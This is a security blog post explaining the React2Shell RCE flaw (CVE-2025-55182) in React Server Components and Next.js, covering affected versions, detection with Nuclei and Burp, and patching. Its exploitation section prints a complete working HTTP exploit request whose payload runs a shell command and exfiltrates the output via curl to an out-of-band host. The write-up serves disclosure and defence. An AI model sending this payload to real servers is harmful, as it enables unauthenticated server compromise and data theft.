Introduction
In early December 2025, a critical vulnerability rocked the React and Next.js ecosystem: React2Shell (CVE-2025-55182).
This flaw affects React Server Components (RSC) and allows, under certain conditions, remote code execution (RCE) on the server hosting the application. It requires no authentication, is very easy to exploit, and logically achieves the maximum score of 10/10 on the CVSS scale.
In this article, we'll look at what exactly React2Shell is, which versions are affected, how the vulnerability works, how to detect and exploit it, and above all, how to protect against it effectively.
Watch the related video
A YouTube video accompanies this article, in which I present the flaw in a more visual and practical way. You can view it here:
What is React2Shell?
React2Shell is a vulnerability related to the processing of Flight requests by React Server Components.
As a reminder, React Server Components make it possible to render certain components server-side, then send their result to the client in the form of a structured stream. This mechanism is based on an internal format called Flight.
The problem is as follows:
React deserializes Flight objects sent by the client without sufficient validation, enabling an attacker to inject a malicious object and execute arbitrary code on the server.
This vulnerability was discovered by Lachlan Davidson and affects :
- the
react-server-dom-*libraries in versions 19.0 to 19.2.0, - certain versions of Next.js (branches 15.x and 16.x) using React Server Components by default.
It's important to point out that React2Shell doesn't concern client-side React, but React Server Components, i.e. code executed on the server.
Status at the beginning of December 2025
Since the official disclosure of the flaw on December 3, 2025, several proofs of concept have been published and active exploitation attempts have been observed on the net.
However, security tools quickly integrated automatic tests.
At present, Nuclei offers a public template for detecting the flaw and Burp Suite, via the ActiveScan++ extension, also includes a dedicated test.
Applications Next.js created with create-next-app in certain versions are particularly exposed if they have not been updated.
Understanding the flaw: React Server Components and Flight
Reminder of the Flight format
React Server Components use an internal serialization format called Flight.
This format, similar to JSON, can be used to transport references to JavaScript objects, symbols and complex structures needed to rebuild the client-side interface.
The classic flow is as follows:
- the client sends a Flight object to the server,
- React deserializes it into JavaScript objects,
- some actions are executed on the server side,
- a response is sent back to the client.
Where does the problem lie?
The React2Shell vulnerability exploits a critical flaw in the deserialization of these Flight objects.
By sending a specially forged object, an attacker can hijack this mechanism to access the JavaScript constructor and, ultimately, execute system commands via Node.js.
Without going into all the internal details (which would merit a dedicated article), this weakness enables a complete RCE on the server.
Vulnerability detection
Example of a vulnerable environment
To illustrate, here's how to quickly deploy a vulnerable application locally:
npx create-next-app@16.0.6 sample-app --yes
cd sample-app
npm run build
npm run start
The application is then accessible on :
http://localhost:3000
Detection with Nuclei
If your template database is up to date, simply run the following command:
nuclei -u http://localhost:3000 -t http/cves/2025/CVE-2025-55182.yaml

Nuclei immediately detects the vulnerability if the application uses an affected version.
It is also possible to scan multiple targets via the -l option with a list of URLs.
nuclei -l urls.txt -t http/cves/2025/CVE-2025-55182.yaml


Detection with Burp Suite
With Burp Suite Professional and the ActiveScan++ extension, an active scan on the URL is enough to reveal the vulnerability after a few seconds.

Exploiting React2Shell
Exploitation consists in sending a HTTP POST request containing a malicious Flight object, correctly formatted, so that the React server treats it as a valid action.
The exploit code presented here is inspired by work published by Datadog Security Labs, which I highly recommend you consult for an in-depth analysis.
Example HTTP exploit request
POST / HTTP/1.1
Host: localhost:3000
User-Agent: curl/8.17.0
Accept: */*
Next-Action: action
Content-Type: multipart/form-data; boundary=------------------------BVH5HszlpJ1JGzJgcvOVcg
Connection: keep-alive
-----------------------BVH5HszlpJ1JGzJgcvOVcg
Content-Disposition: form-data; name="0"
{
"then": "$1:__proto__:then",
"status": "resolved_model",
"reason": -1,
"value": "{\"then\": \"$B0\"}",
"_response": {
"_prefix": "process.mainModule.require('child_process').execSync('curl -X POST https://example.oastify.com/ -d \"p=$(id|base64)\"');",
"_formData": {
"get": "$1:constructor:constructor"
}
}
}
-----------------------BVH5HszlpJ1JGzJgcvOVcg
Content-Disposition: form-data; name="1"
"$@0"-----------------------BVH5HszlpJ1JGzJgcvOVcg--
Some important points :
- the
Next-Action: actionheader is required for the request to be treated as a React action - the
0field contains the malicious Flight object - the system command is executed via
child_process.execSync. - data is exfiltrated via an external HTTP request
- base64 encoding avoids problems with spaces and line breaks
Once the request has been sent, the exfiltrated data confirms that code execution has taken place.
Potential impacts
Successful exploitation can lead to the installation of backdoors, theft of sensitive data, access to environment variables, complete compromise of the server, or a pivot to other internal systems.
This is clearly a critical vulnerability.
How to correct and protect yourself
The good news is that the fix is simple: just update the libraries concerned.
Conclusion
React2Shell perfectly illustrates the risks associated with complex server-side serialization mechanisms.
A powerful feature like React Server Components can become a major attack vector when a deserialization detail is poorly mastered.
If you're using React and Next.js in production :
- check your versions immediately
- update immediately
- and integrate regular security scans (Nuclei, Burp, etc.)
If you're interested in this kind of analysis, I regularly publish content around web application security, including practical guides on how to use tools like Nuclei to detect these kinds of vulnerabilities.
Sources and useful links :
- https://youtu.be/b624MAOSGdY
- https://cert.ssi.gouv.fr/actualite/CERTFR-2025-ACT-053
- https://react.dev/blog/2025/12/03/critical-security-vulnerability-in-react-server-components
- https://github.com/lachlan2k/React2Shell-CVE-2025-55182-original-poc
- https://securitylabs.datadoghq.com/articles/cve-2025-55182-react2shell-remote-code-execution-react-server-components/
- https://react2shell.com/
- https://tryhackme.com/room/react2shellcve202555182